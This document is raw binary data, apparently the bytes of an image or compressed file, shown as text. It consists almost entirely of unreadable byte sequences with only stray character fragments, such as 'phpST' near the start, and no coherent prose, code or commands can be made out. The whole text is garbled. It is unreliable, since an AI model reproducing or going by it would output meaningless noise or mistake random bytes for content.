�Kɧ|�5phpST�$DR!n�bb�[w�g#��,8vRX~V�~�w��~V�c�4q�����c��xRrd�V%sT6��>��БG-��y|�G��^瘀�uuC7�P��/����z�99�"�."�f�
C-0�O60 ��$1�d&��,(��!�`� ���`�|G�F1@\7"�R"�2rq��}2&H�T�  @R�Q�4��~蠌��(q���אE�Fטdb#Gl�-�O�(&��-P7YI��8�����}�s��񨁅�/Ba��&0Q_��6��%���#If��6_zĀ�;e
#f�"��2���,Z@�S1U Ad;.Xb��Ћ�7w��#6I6y8)=��p� =:$<�j�`���XxY� i�x�76����dr4�m$?�q[��� �`���GcI7���Yv_'8�S�-і�������a?P���
g6N��r�y�5�i���!ӑ�xa�����Z�*��`Q��qOpO8�&p�89T@����ٓ>�pV��XqU��u� ]i���i��ؕ-�I%[R��O����.t�G�27Йy7Gא��&�T��HH!xl�ш�H@��@�;��q؅.Q�W�^�B���*���y�n�Gh��Z3��#L�F3�PD.�1)JXqAP5KC~	`�� �*8��簚�pG=���8���\�N�5�%��U.�ݘ]��>��kYY�?*�����r�f?t�.��&�#���^�R��.���g�� E ���%�!�+'_0�J�����IQ@K�Z��an�a��&Dhj}� ��� ��i�g�	P��)��RR��R�~�Crj#- -CVF�Y���B%�1��YO�"eoxyԹ������ۜ?���?I
';0M�W71�9�TJ���K!����xrS�._j�|s_)�$�*���C�-�� ���	S"	��gg��w
!�C@�U5���ڮ�z�� 8� 7ɵ튚� ��c��w�$FY�$>K�9���U���q�Ҕ�QOos���t#���YI7YB���N����H&@J��::�^[&��Gc9�ȫh��Z��Z�	����Y�ױG2�W�	L5@$ l9g��k1@
 S����Z!�h�2�[�g�2vc   J~��a�#�ڮ<r�;i�޴��$��\�1`U�p��K�Gvw���Ul� �˱楜D�.1.n��2��%���+�n�uW�s����Hϱ���I�
F�۸�������7g9X<-M`P���T>8��a�aSh�)�rq��$^�4d��[��H�]�E֛�z~ �wP��SŶ%
�f��\6u[�]��.��l�.*ǱX�N�*� �������}Ā�HDP���܏4˗c�>6��L��ꞟZ.���5g/xxE&0M@�)��l˶l2����}r�#QK�8<w<������k�ø#^��	p��ǚP��#�cDw���]k�
�1z��!?Dʿ~+�㒜�x�сd���J&�������&��?�}����-|�l`���H>ݸ
krVy��l�h��H��`�&{#/��e57'�i 3�
� ��D�Y�A����6����d��d�MS��M�d�[c@��q8Л)�W|�?Kxģ�L��\���� |�+"!��y�^pn�^��?~���A��z�j�K�
E���f��<?�\�q�?)�7��~ӝ�����y��2�%�oEd���2f,���=�}p������T�����T������+jFeh�/*����*����9�9ݿ9-�^�?�ru�Bm�P7ǁ?��FJ��+�V���Fc5�?�* ���J?\b�[�_�7�����&�܌t�V/�,���9Иb�xZEU�j�΋�zM�сʡ�l���pN�~�N���Я@Ob-�SdV�d�ʾ�ۍ�7c\�4��
�.x�Ӡ>}^���w��G��r��8�s1�0.)[>ْt�/U�4���kn� a�x��4��a���@G�q<�`��U>5%L���
��u��2P�� 2��^��'��@��vģ&x��#��$j��]��ؾ٢.����]敜�L�����kސ4+��]�ys�~q(�A��j�.w�6`�АxU��-�/�%lڃ�^C=�Ԑ\�7�\����.N/�L��w ��� C�݆�J~ʧ|׃:�5����E��O��<&Ua�5k{O�=]�5�0�`�aө��^r�Uv���k7-�С����1?lv�7X�yx�
��]ۼ*�s w /��#���E�|*]�7���ub����L�1�B��EG����[.���̵H��M~ъ�E�Hu�W5���j�N�5�^�N2����ћ�����>{k^�kR���u����:����X���۷_	�!���nE06� L��]�	����v��8�2�܌�w"� �����?P�/���"���~�m��� 2��L� I.��K�E^ʯ��Z��T�W��!��%-�����(�x��aV�n��ι��z6�{.�?��A����婹b=��0�����X�ZUi��r~������A_��m���z�2�a���b,��ҏ����)�t��z����<&��F�aس���o��1 ]�6���W�瀜����]�d�7���i6��6������C��-����l��6l��i�iiLZ8��8�8&����EEE��-�������M?`�D`D��$D��`���M�rZr.&��^	T 	  2��������4�`��T&X��aC+x	2��//b����� c P�r%+͂4�p��� �����тg�6�j#0�]�:��P�@�
5�6�qIQ�-.�=Գ�1>-��TR%̩��֭X&r����W�`��1B��a"ԺE�fMq�nԦ!��-�	w�<h�� Г�_�{�H_ ���y��C%�
*s��bE/3n���#dz�,y��,����,U�ߜl�&4�����_JԻZ�R�6e��X��&A�t��ϰ<�[�*��k�R�DP��+)!-v̈́�.���0=���~]E�C#�0�7�)F	<��b�,����p:�C�;b��A����>��&�@����y�n�5TE+�Qp��Q���R�,�8�`M6=p�_�y�WN2)�Sݱ9xF1e�!_Ib�$.%UOh��_``�h!���*1	r@ *���s�@��)&@�`N�L��8�,N5��`͈ۤ�b5DtpG���3 �=����?�8`�k�%@dB
���E�p��Qp1G�;ў�%J0A'�)1}i
Nb��0�|+^��i�)�zC
!���i�#���O:ٗ�W�JP�Rʡ��*��Jt9�y�e�.�d��NwJBXM4�2M�zX�ٌXB4%d��6�@�b7�@����A�)�=�����C��@K쑺%�$�A�EW%g#�`R�J��ޖn7��S�౫�w� ŋ �yÌ�@v�V��	ST�X�7����LdZJH��Jli�+M��/�c<�N���U$�t
�$�JY4�dCB˦�n�b0L�;9#��>��z�i��C�2P�1��F.�EA(�[oSCYG%UI��d��J'��W�4�}��䮙v�3qɷ�	xk��]��T��y�x�g!�Ů�xK	��b)� ���=�r��E�r�7�+��؆F����HUD0U	F�:�����f��C	 �>��L4�;�@f��.� 1C��%1�7�q�;N��l�10A`R=��^�ַ���q]�8��װ(�+nq�ә6F�@��o��I~�w�ᎀ
TY�(�R&E���P����f(�	j�@�,�bӅ"/��_�EchA&'�1�&d���aPGTAeD�B	Ww���� 	p�;��(Z��<�oiM��<g)#�aNI��
���K0).��=pu�{�1�L���Yp]jL�qB͜l�oy�_:/�ά4b+�(������EJ)�
X�.0���EJ ��Hb���.dG�,b+[���Jք�d�E0a	`�24A�h��x�}�h=�a?rH"di?4^�5D#F�IS�H�<P�L�� 1��ļV=Y$
LZW9M�r�m:ҌI���FA�k]�<
P��t^H'��D=I�@9En�����
�������@-rr���*ɍ��b�;�2�F��C�lF�:�2�a��l�h5������!��b�À�� @��2S�1$�7E-E^�S.��$Y�i׬�L�yi�~��Х�S��K,���G�M�{�!�O��?�eT.��#�ܺ�k�-I�~@ ��ӑ�K"5׹4��$0��|-�u�D����ypLX$�[�G�,M�|Ś x���K�(ĦU��"�2���FK	j��V���6�kD*Nx�-���2A*��$�q��~z��Y�r ���(�@\�N��E?�Z��pC���l��ʎ�╁�Z�"+���~���}�B/��!tYt�h�ۄ�6��9�,-M���� �9/}��1Y��H�����Y*��`�=+f����I_�u�k��%F1�x�����b�X��'���B j;��e���Hd�Y��@x�>���"%순@m�@	flBc��&�1�1�iˀ��|;1�c�ԑ��	����24=��Iu�҂�Fx��m�":͈I4&FX[%�KV����lE��#�4o�궩FzAw�jM,��^�;e!\���C���@�C��w�	��SUQkZp�(�u伻ȼBrʾ���~1{�46O<�8������]��fb)�f�;�������1^/�宩iQ�����I���0���z����*�.!?�umY��Qg�%H
<�"����pQF��@j  v��ɗY	���-�i`C	��$w��"o�u���i�c�v���`�p�'�h�`��f���q+ܥF��Z=~f��4�L�H0�ě&U�y�!�%��uxÂ֕�+�>p~�=qpK\��K��YJ�������{G��wx<	��D���D��8,�*A�����H���RN�$%�k�i����.gA-`sw�s5�s�v3�P#b�zF�m��KF,�'	n�u���{�3S6�}f �^ h�WH��8ct}UuFõ~Y$1l� �uxiF/V��~��j��J��G%lt�U�f9�@��RkWޥd��H|�W��1��r�W-�^�cIS����_��#�04�$����4��K+����US�,��$�Y���q]�(���[~4pi�xחvw�v��o��h~��"-҅:�?~#l+�[~4Ul ���~�"k��H���g6WyW��|���yc����6m��t��� `�A4%U4h��DD�w<f�!�#X�[7|���"o�2F�a.������x��1S�-���b�7�Q�Q%QPP�w�8z�s��hN�v6�W9�����8�� ���xH�wWq�W��A 	 �9=�s�$rh 8c+���YEC�<S,�g<|��~HS�{O�g9�%��f���v�so�xis�6B�%R�
�Ȑ�`T����%X�p	 L 0B�Sc�U�ͅ~\�oB&F�`��O�%�W�u5�������r�s#w(W1��W�AbA>��:su��t����K�r���4q$����nP�,� -^P�&�~E�-�wx�.ށ6:(Mk�%+q-%H�4i��=�q	�p%�  j0 ��x�Nf���[b�=��u#�~
�9m�PjX)���I��@�2;��E`z�y���*���+K�1T4��+�r,��ר��gL1�8��9|T�u�YE'f�"\k�bQ1d�v#�Xr��dD����!��Q  p 7<Q�98����F�Է]+�~uUH�c3Y��
�F�r�d�Pi�H�Sra�r>�O@�uu*	��X$���t�@Dn���aN|@��y	�%�!^6a`�[CqC7u�6qz
U)1H6����X`��X�	w@�	L�Qf�c˹P_u��fp�y
?@����	������9���k@�d?�W�P)G���ǣ���O�B�ʒ8�YJ{�<�S$㆙� �f�n��Zg�<|6��I�Cy��1h���L9��Y��a�p�O�axiY�>@0�� @� w ���� _ZF���9��-x5� �v��@9�Y��y�y
�H�֑��뉰:Cm���ɒ�g���Z,�y$�ŁDDD�Z��$"�Ϛ�M�RI���]��(����6�]��\�oU9� ���?Vq-��� �
N�+SqH����L�7��=���T�%�@�?J�y	P+�$'�M�d�t�W�����9�b���� A��阹
ZD��!������^��:�h��j ���@���eF֤6n�����C� 8�3t����-G�� ��* M���2��P團2b�Z�%v⅋��"�<�O�y��$�j��CJ��5e�~I��T�9S�{�����K�i���,�Z!��*���k��T����oJ�Z�:b�Ԗxڳ��L�%����
�[u�B��;��KN;�Fxj|���B�b^��rEl`u�Ha�x�zG:�Y���f�F����'�P��H�V#���x�B:� d@�8�KLw���C7ҥ��`��y���f�����Rr�Z#�8���5By�oz-؅v�V�$�|\��LYWHݔ��y9@@ �+�Z�*�|��gj-�~��9Y��3��� !,���@���ڹ��+y��/ܗ�[��E��3Y� O`ßQ�Y
ZIS<���3�OSuLrZ��Z��C)%�I%��#�Y#�&�>C�VgT.n���W�`��>�N�uN��^����^�p %���x��zL cY��Ul	��[D+��6@�3�;�Ⱥ P�����	��ׅ��|3{���u��"�7���L3��ȁٸ�I��6�TBš����l����BSd���˨˃��[��jwaui��`��&U��>��)X𺬠x�9���O{R����|��ni�CW��!��e�Hs{�$w�NZ�$���֞:�� �H���C\ʤ����Q��Q�L+@�]�TTT3�fZ\S�҇�hal���6�v�68�Y�Di�Ը	Frr��w�;����&�Q:�N67�L�Xk�Gi8��)I���e�|����\���k�&�R�B���=��[�f�i�#;aƔ�����= Ts]5�R�֒�f
hp��O5�jC�j�I�Lk��G��ir��D�t���x�Ͳ�܌�c�N�u�s>�=)���&���r1��@��R�Wi���WYh�BZ�y���4Y�l+8<����ï1�B\�
}g�XS���3��B�T��u��)E��10�	�>��b�v��M�<�݋��C�}rr�R����-ٓ=ٳ+��Zq�7l\$�$��V�yQh�`z�����se�@��n�yH��������u�B�E|��Z��Sg� �Y�ń�Q��T�nt�ℾ�&T*�5Ѳ M��=������5��j��.� (�VB���B *��w��޴��������L){E1vUPjw}+��Yڈ�����綸��^�����k��l>+lNϡ<��c,�D�x��$~�@��T��>�V,���@�(ד�dM2��&�b�,�-��TP��G�!(�D��)��٬�J�ͧ����ٿ����d�����e���3L�(L�Dz��W�4|����\];Wp잼�<�1��
�CE|�B�<.�}��ܴ,���Md�U=����6��aCd�����~6^��=Cq����������v<�ਏ	�����Wd���vi�e�������9i�ziKr���j�D�K��_9�����u�����q���Z�����t�BQ��qŷ�̮�5ֳߜ�>myv�����Q
�<^��6o1�Mt��)��R��?�x,&
�:�O�d �{U1WN�Wx�G����?m�D�s��t_�A���i�֏��%H;�_�v��v�{!�g{vL�"�3�Kב�T,�c˳@܊&	�5d�pua��8&��8��666? *Z;)�;�Z*���*�n@0.-CC--�&�&id�&����������Cc�E�EEc�����&E�&O���&O�����EE��b����O��O�bd܃��`�`E�� L�@���WH���@��^2Z�wѢ��Ĉg��Ȋ%��@9�˗8����F�-ih����1E.��4v����C�ң�IE�R�ID�PP�"E
M;��݁)�'	n��H�֫Y��&���w��5UQ1M�D�5�Yak�W��N�6q���W�:q� ��f`�z��/\7_�<D�z!k�'N�H(��W������%�.� ��McM� ��8�Ғ�טP�E�E�T���GE�7:��~� B@Bد�8��4�'7 �`�*����ܒH0�ఓ0&HLP�0"�`q6M\�PØ5ٜs�f��:�ӎ�ޑ���1Og��6;�,�G���A�l+�n)i��G��f@�b�wĵ��!��$]6��HOB�xx� H�^w�!� 1�;U��$X�FY_��|d���Y�wA�H�r�BF]��!t��ׂ��t�I���bCNf�#�7��ᦘ��Ϩ�10�g��A�R eΌ���kA4�D�񖒏>n�F^ĀRJ�+\�M��Kd�N��2U�\>�dx�6E&�`8�T>�zZ�wg'����(wj!@���`}N7u������e�"�L�*�6)-�J�؅B�������T�Nd�Hϊ��
���H��E͊cD�:�Kl�0�貰��-�d��� ��/�唓��f��xej�e��z�T��ՠ�T	I��j��Z�U(eݹ�
��֞e��_\ ̡&�!(�r�t�����+������X��9[LqĚ����jj<�l(F�w�j8.��1�E�V�돶�Qq(y�dI��w�ǅu�I��m9Ծ0��e�2�,cw�'�݉���9��Vcu��י��	פ@ļ�5\�X�!R�	�Eu"{�]�x4^Í/��Y���إ�#�J4�2 ��M	�U��j"��[i�t�NIHW$ �Nu�b�H�ťf�d'��tx�-��(�3�Z��Ȱi���x��E�	\l�D��3�l�HWXF����g?�B�dA��}p��!� 7�o*{����8I)��kdB����Sۀ::��SENc$��-%#�=d�'K@�@$�.u��G���Ac��I�QNng��*D�Wi�4��[�|XS���R_;C��lA%H؀ң^(���$r�Na���5�V�kmK05�f��_���  F�E -C4e13f1���4c�6N,3�)���:�Qc��e���_�FV��Q?�~#�$�kf�F*���^L��H���A��r�IM��xO�G���Ѕ�"�Z)	"XM�����[�b>d�'W��9���������h�O�фeր(XⰌXHSB�@�5<�8��sSې���'��T����Vu�_8��2�`�:7ϖ�,����邴H}�Imřq�z���@�9�#�U�R�RK/!�C��d�p)7��q�Dؠ��@2�-��z�Db��C<��M�)�s��L_�E������w�/F`�0���"����cX�,��ĉH�q�9�MȈ�3+�X9󨔐90C1"�J����,#-�]��.�4��Fh6�G�8�����R��{��׊j�x�dI�3J4�V�
U"� ���eGj'�T�]($ѧY�p�� �]v���9{�ŀh�*@�QM��m�X���U#��yn��8�������>(��yL�nRh���Ƭ��v�G��U�G�M��d$a-��#��QZɪ@.�`(�d4M��̨ԯ�J��2]���e,�6*.6D����f�	<p-�(���(,�2��m�3�.�%��s}�[垚 t@��ꥊ�pk2&�р���\pd�Ĩ���*�6����身#�� .$�iN��I.؃��,gs��"���������(�?�Y�3��a���n2�<�s�x5 �����-<?��r  ~@�?� �ӹ�9|��0���B�.��I�(�]�,a��ocdcFOx�;8C�ʱ��T]\��G���!G��.!t�.��\�5�R�$�0H�:I��C�#�K�t�,.0�"C_l�p�n푍D���__�BNZ�J��@���,_���|'9=�]񒄽�mh����M�U�]4nG/�$X��֠=��`s�h�Ө	�sj����gR�
9RyTE�C�]�Qp� ���W��C���L�YxvSl��8E�	q��J�� �E����L��Hw�ΆC����\*
c.W>6Dp��GJ��Ѳ�A�
��V؛�����~��4*\�E���Wa� P��vL���[��ث�Sq##��q�e �����4ٲ?80k��Ia ��d�a~�"���W���B$�VAe.�3u%|<CP;�&S4bJ#1 I��t�Vu��f/�J֡>6�l��J��t�5�vF�#�5� 'M��=D�.�ht��6��C�v;����|� W00�5 `}�b�2!#k�R�N5T�������ܐyw�!1���p��Phl0�5�� �E�)�z8S;U�-ʁ%̖;l>U�_�M�{#cm7�f�P3�l�5qBU�J���'^���ׄ��`d�v,�.�o�� ��v�t4���E�|��l�t `P��7��b�7)E`C��d�U٠M3~x��t�=d�h��fV����HePhlP5�h�b�e+1&��<su{�&R4��_���tg�{�uJ��BG��r&'�XA4n��%�K~fD֓L�3�5E�.\�@@?�}T��/u�a���r;0����8@�wpܸ�m�C�rx/6k����#�&"8vct\�����Հ E&��~� �fh�pPI��P�	u��dIB3�I���� ��l�K�P�Պ��O�f��mt��C%�u'4�� =��c�}��2I�}��`9�R9�~�v�0(�Ќ[�FI�1!p6U�q� ��S��p%@��*vx�R)��ixH���F��8G�3��U�ȖJUt�V9� �2�9�-0��i��2 &�H;�Y���Bv�Bxa�
� @s(JC�E��78�&C����Q'��9a*Dp PRP�gLH�L���Hvs�K��� ?Y&  %� [hw�yL�xt�eN�
�GQ��D@���r�踜���#U�y�u��O`&��yک��0�!�b(������V��Y��;��-�z�A;<3B����LG�{5�{ER<�;�/s��7��eBx����DR�e�G��	��`v%u:y �7>�"~&�hqc(��k�胢�,Ni{�p 0 L`'�M��T���^�N^9@3�I�x"��P m��ht���*dt�P�Xh�6�-P�ɚ幁� �Ҧ�^e�e0t8�J�K��Ea��z�Q��:�3�r�Q�X"_�S�����D�f9@��5I��2����nQ�.n�'���b/'���ki�s#9PwgS-(�Cw��T �`b`���b��个���Ccm$�x��8�li�iɫ��`-�`�"Z���V���'�ɬ��4�򗁙^�i��9`U���B?�@C�ڦ-�$���!X��Ig  ��D��ll�A����gqbY����5�D�1\!���osQ�:p�iS�DH�a��3�ӛ��P �(?�'M�`!�c�� ��ѹ�"���M����Ӗ�Z�lɖLz�8�q��`�೵[����B[�:�B.Q&��׊��	>�1<rIp���m��3�����@�-�Q��gg@pK
�uK�^�x���� �;���V�%�ew�P�o��%���N�ںL�+�k����[8kt� �����a�1[j�`��k������x����W蔖+�v�����[)�
iC��WZ5*�$�EI��&6P{��1��z�#Ti-@�l&D��x�'D��0nT������5r���[�t{��k=w�'%����xE��h5���@�@��<�0� �jm�b�t�����7��>�Üv��g2g����ͳ�{<)�S&̳�T.����
@ɬP��Z�ٱ,ʣl��lN�
�sʨ������ʰ�_0 ���|˸�˺�˼�˾��:{-��P@tL���Wt*t��ٰ�l�˹�1˜�˫�|����8��'*�|�.��P�
�\����	%�G1|��$��������ʮ�ϫ�ʳ���Э< �|������<��п�=���i�@̱5�tlǫ@T���`oz�,�$�����,��,�l��)!�+�V�.��@.@>�Δ��U��(@�$B!���M˹cˮ|�ϑ��;�����ϭ<�R��X-˴��V]�h��j���R��
D r �Q�SW�?�z���MJ�E`��F礼����ȐR?�K��P�ӒMP P��Bl�ٮ�����ǀ��v[��\mկ\֫-���g}�R�Ϫ˳�ָ�۰��W�'��$�s�p5pך"z��C>E ��0rݗ�؃]i@�rAثK�/m!� S)�W�k�C�
�@ t �Ԫ��W1�B��nU�|�)	ޛ;������X}�Q�����լ}ʴlլۯ�ʱ���ۋ�W���M����ױ��iӔ���$-��zҗ��gT���խ&�C�p݃�zl )%٪0�@��0�}b���mW��|T�u9	�y5�����\����^�஼�b�R}���Ч<�~��ۉ��% �t�7�:>�<Mc��@�ϼ�C�9��M�/�F�8���18����;n{00@aTt@���਎�ɮ 	��<�M������ Ь��˧]ֵ���\��]�h����.���E�7ǣ��������̆gMf����������1�̓͙7)�V;>�7��t�ϑ
l�
�љ�Y�u{R^{Sn�6��_���ժ~�_�ծ����]M�WM�����ʷ�����-Q4i̔pu�Lbt���[�C?ˮ��5���Ք�� �&��������~�������
�WjAb������&R����|�Y����Y=�F �?഼�n�	~�f��V��q�"�w���.��`�'�
����[MC��Ҵf?�ck���W���!����li�����+�0�pcߥ��@����q`Ƌ����
�|��;: �O�M�X��d���������0W#E]��p@����˄�DT�n�X,��f�s���I�@�b�� ��.�|Ϝ���0@o?�����D��i�e���m����l�U��
�ʤ�������ۯ%/�0Ǵw%.MCC��C6�q��C�q����6-���6c����E6E�����������l�66�ɖ��q�6�З���6����,���_��������]�,��������������� ���BR%<  ���GE6yr�iS'O�D���S��,��4��Z>�	��L_/I;�Okc�%���2f,m�A�=�h�	�G]�sT�j�ʵkW8"8���#Q
t"!C����I#HQ%E1ɗ�]��N{p�ת"3m�\̋f/��:�*�AhːI���eLE�v��ԫ����Ά��TӰc��Ǹ���iFl+"C6ٵ�W�O{��-��#��\�R<�f��ꎩ�"H���S�'k���QRI� KuWMǋg����P����tM�Y�C� m!XBEp!��'��C?���5�aB$'RG�U�,��T�M܍��1]�O�I��2�m��6��c�i���j��=��g����Cb�)��qx�o%qȕV�A
u��M��r٥'�xɗG�`ҢA��Bv'�%�L+Bg
x�<CeE�w[f�i�I����<���͎C>�䤔��_ӭrPH�V� �������!\��H�f��H�j��	�(�FYK��B牊͙bd�yW�2��d��`��?@I�����<Y��c��"��M���� P�C��z��YZy \ʵ.��nY`"�`衬�&���buZ7�K��Y�5����Q�Q�l?�����&�9�����v�X4��ʃ#I�ָ�^y*?hi�\r��.p��#P��]~պ�$��)@�Є)Nsj�JP���Y��F�%Ga{�N���tS-7�#��dö�@���_l�j!����庤�݇����q��Fz4�J���)-��+d��V�+�Q�*��B9�?_�SdU�p�Mد�m:W���2x�9�,H�����wC�;̿U�}�LR#J�IR��̯�+�1�Gð��Rm���cu}!��9:(|�� :�n�>�����d ��V	q��[�y�~*�9�5�Y�("��<�S�@\Y��T�dr�!���D��Y������(�mE*��  u���|(��.���!~���B��  7��!���~1��.ԗ�<���%b��6�Nԉ��X���F�:��u��b�z��
����|��򜏾 ��1 ��Ѣ�)cE@\8� >J��}� �@H
t�D��� �5}B��E� IJ�p�bSH�G�N���X4����f�S��2��1�Z��ǎ�W1u���n�AX���`�/4�C�@@��r� ����V��D%AAI�H��+	&��M�P����F5��p��T�JVV+��pT�7>���dz��b�@�� ��c2��@	��H��*9y	 ��Y0�Ŝ(r1p��X]����UN�4�Y9�Arp����V����3�J�	wXdJ���w  �i�?�L$	�.�YT�Ҍ$��ѧV��d"�7��00v��%%�:��,�^�iH���T�k^�e=�zӲ�S���T# ԡ
ՠ�Mh2; ;�YCU�(�{U�:�BD����q����A�2�ү�4�V�@,��
p�c�����ֺV*,c��.艶@�8�1���C� �����ԿA)9���b7�Ɏ$�΅���Iď������I�Z��
P�xQ�J����ي#�
v��An[fQ�P&��J�u&p��
��B-#�&t �(U�kV��J;����T��yV�^i8��6��qiZk>�����Yt�Y]� ʌ1!g<��J@�� puw�y��q���lw%VU(-e��a�sbf-+�I�����8� �{9����M_zb�J� ���s��bA&s�n�C�o�G�&L(��D���X�r�\�7���n�>���</���'͜S��J���Vi
�R+��(�G��r��=f$�l�!�V���eޏ� 2G`e�0v��g�[c"SL B���gE#�\:�"u\=��J�����c������UE�kЬ�Fim�����H�n��2��\� e�X�GIw��w��7���r���)L=\��3~�pa����#�����oC���F���Y���C��� ��C����j(/y_��֠�5�n��So{�fֱ��YBr�\�;����I�<��78�nq�3�W�:�/~qa7��rCW����R�x�x]�vL`�pw���.���Z�D�+���Ҧ��<�k�C�bIO��f�:���3��u���Xϼ3q�O��^߸�9��fqu���l�=�v_��c?��+��������5��~�aKçd�y@^Ԍ����q�@������/�ӱ�c^��z��@q�_��bWW�Dn��398���_��������ݿ�r�+���dr��c��C��iun�7j� �n�#�V ���� ��@ �4�%x�n }�un����n�4�* Z 5x�:h�Z��FuPP�0s�>�up�>0K�z�K�\�sw�|LBG!q!�7t�I�f�TcdHNW��}t�gLl~�X�}N��i�p��c�9�R!�b�a��z���v�Wpw�t�r��`=0,u_� zf�0�9�0�e����X�(�n��(B�X !���x�1�/����.��-��g3F�g@?�E@�d0&Pb�&P��(&@ڸ�ٸ ��ݡT�'Hkq�G}eT;�@���gPǆUGuNw��z�#7
�~��Y�RGaT@�{���ِ*׈�WT� =�z�} �W9�i�e�b(^�U�8�%Y�*�����#Њ�@ Xp��� H�1H �����H��T ��� Q�@ո�TY�&pf�1"��@�kq���fr�tu�L$.�wy�8����%��'�'l��~�W!څAX9�q80����i�	�?�UC�U ��r��&9��(����+�� 8� j@�������7)��H ����h��ɂ)��D�z�@�`Ԙ����Ri��54��>[x!]��`��X��5H66XiIu�	uϙ}x(v��~�����5,/T��
��]0�����Y{/�$�54L5�")�����y�(��+y����-	���� *,���������EP4&� �؛�ɛ�X��xG,[i=])P`	�bX�7&�����6����i��`�.V��0*!9=s ��7�'�릣���'{�w�=� P�@ �I����')��9��9����ɟ,�n�������h� �Z���xL�f�Rt^y���HU}�B���ө�g�Չla�m�ez E,�P�Ѐ9�;
�
��=��rǨ቞�w��� i�R8���٩����x�T:��Y����XZ�ʙ�� 'GGz�j�S�����P�W�bJc9B�_HL�	��*�5g��tg��w�*�p:�~7aSV
ǲ�}�	���I����i��z����ǤO���9��:�(���ʒ���J��i�x��E+a�����f��Ry��&j�6Ҧ_Y��J���k���Eg�vj�zZ�5m�.Y�h�VW�0S1�����ڣ�Jw�G�4b�I�$��)�Sz�*y��j�������C믰U��j�*��������ZC T�t�oj�����tc��uԹ�ωH
7�|*�Ƈ��GA���B����J�x{��9��9��X�6ˤ&�����Z� @���Hk�������1@�h�Qٴ�����Bӝ�@;^�C_���)H��җLu&
g��z�zzl.�_'a�R-��9p�ު�����ɲ��������O���:{�U��A{�C�Ի���n+p� l0�EX��X�����S���B�u��뵄D�Ǆ�s	��[�Ǣb�~���4��#�Ȁ���n�	�;ʐCJ��FjBJ�꙼�Z���y�򪟑۸�k�E��+��	�O��&� �Hz�V�)+V���7��_���� jT�DX�e�����[�W`����{N�A���V�8:Ł��
�v��折�Kj)w����+��K����i��� J+���[�h����!A^��Y���;r��$H�ĭ+Į�p�֏
F��p�4òA��Sl��:��Z{U��{�꺼N����<��d���:�V����!IT ��� ����d���7K=b�7�W��kq[����y�|HÖ�CܺՖ_�ƿٙ3.�,� ���v�l�U̲W<���|�ɍ8���Ť\�c���˯����h �E���dj�i�x��:}�D~84���lq�K��,yw�����utPm}z�GFa�w��<+0�ߺ���%]������Š�n��΄+Ƨ��l��)�h|����l�ܢ�(���)��<=�,	מ{,�żåk��9��EX͊����֧���E3z0)�`.��U��"m�	���������ΦƊ+��k������ؠL��&� d�V�|i�@�;��M�W���]+c��G@�'Z�i	�(Zm��Ba[D,ܬ�I�i�"M���֛��-�eL�N
�1]ʖ��G�d����Y*������·	2�T�������		���\[�`��ʚL��lj�g���tJ�-jD0`2R�@t�90�}Ҫݷ
,ۜ�����o����<ۤ���ѫ���|m��:�T� p4�5Q��:�Q���g���z���JPO-ȗ-�]�f;m����z[�ğqR��Z��:��-������ŶƢ���{�ʽ��=Д����=��Kc��̓? ᇵ��:Օ��y��¬iI���&N�G�m��.��+�1��}������}��*׹��<�����|��y��ll�&нO�܉�����-V��y<�9��׽���k Py�	�����6m����vz�W,�  ��kͣ�����B��v��8>�s��ܮ��3�羍��:�h���~"a�ܹ��V�0�C�7�J�C�=P�����f۱�\m��q?���C����30F0< ��N�)͈Y���������5��o7�����o��:��w�G� s� ����V���k��W�C�{����"��M���}pb~y��uԪm��ѥ �m,����p��J{��n�� ���6Y��I�Y��L�n�5��#9M��W�������v<��`�P?�����^�ʫ���S��U�CX�W�| ֍��P�}L��x�����Ͷgi画�mP֭]�P���rH�����!�������I����3�����o��0(�^�����0���)���pq �9�n��܎�m�O�}K�ag��FR���j�<i���:��>�����2����7��2��������ޟ����o���� �>���� +&8ii�6i6����D��LL � �������w��r���LL%�����`�a`DDD��?�?��?�9��6�ې9���
�3�I|���>�<
����
<����>��|�	�w����'>:� ;}"t��!ň�3�Ł�p$J��ѣٲU:���&O�F�	�L��R�JV-	@) Q"�%�t0Z�h0�4)q��%eD�p��j�.�Ѧ�[� ��+��aG>I��S[o�F%�L�V�߄�ު�!h� o����χ���uxB�b���Qg('Qr�i���B�
0��9U��EA-�n1=Zڥ�0� �EWUǖeͺu�_�Rڦ�7+�U����,��֣� �a��ӫL�O��wT������v��Q���t��$-�v�%��P�K/��	)���N����*r��!�m�ET.H�VT0� HD�"U�$�30vu�5�X��Xe�e�s�u� ����3�%^=Yr�}L6�G{�f_b����NfIY{T R�"��$�5�$X�Ku� M��R
N�TQE'����lRP�m�9� j.��0�0� /U���3�@��t�Ab��G��V8~`�V~�C�v���������aД�UY�K���	>�Z��i$���h�5� ��&j�9ʱvҁ��`煴iX[�Z�F�(�|�Ԡ%�!���BG	0�$�"V1F3�W6ޘ�u�AR�8�#G�	�����^I�e�D{�����9D�[�_{8I����"���Rh*��R	$�R�& ��)��
�xR��O@U;K(�,UB0"t���ˊ� ��/6��s4��C6�DV�X/w�`ܗ>!)=e��Z�'vfQɪîB��?��s~�kƂx���I�h�� �t��B��t`ʅ�@+Gm=%�����Q�:SB���.ʕsӤ��J-I=��{�� ��G�G�JO���P��'$A{z�5P{�����?i$���7�v����hЁ�l��>U�F�l�c83�ZTk� ��s�Iʛ/)���/�t"��v=M%P�#�F�?2�`�P��x-S�}򣥸�����g��0����:�*��2�1�1��{G�ޙ��8RD
9y`�!��C5���@ f�La�����ҙ��y�4��!��oc1���"n�w�
O���%�Ȋ"���1B�	�bn�﨧a�E�� �M`���PL���>b�o��f�><͌O�ˤ ���P�x�%�*0ZtTW�1�%d���x�G&%���y�����E0�c	;��?��쨌0>`Fu�-2.L�C2H��j���᤮�Ԁ�����	N��@ԉ��ЊXHKO���c"(j�@ JRtAEr��\Ǹ�2�"#h��D�J�B�Pa S=1Bw���ё1��05����1	 ���B�<T�8a��\��B%��Fw �p�/����
S�
$�Z��K�,���d>��t`� B���ꢔ&@j�A[�Q��s��-%��0ԨF�5���Z� iK%�0=ʼ�E\ؖ��%Ul{�ޮ�H<�u׸\ ����d�9'?p-S0N ��4�x"Q~��0���|�A� Э.m�_\�� �y�r]Hْ���u��:nӟ?8p�u�>4�L��W���/p����6�氖B�̐��R� �8��*dhrG�Vx�a�n	�O �'Pk�?��	�z�Ⰵ|��]�0��e�R�'m���`�[Y�tū�=a�`� IB����
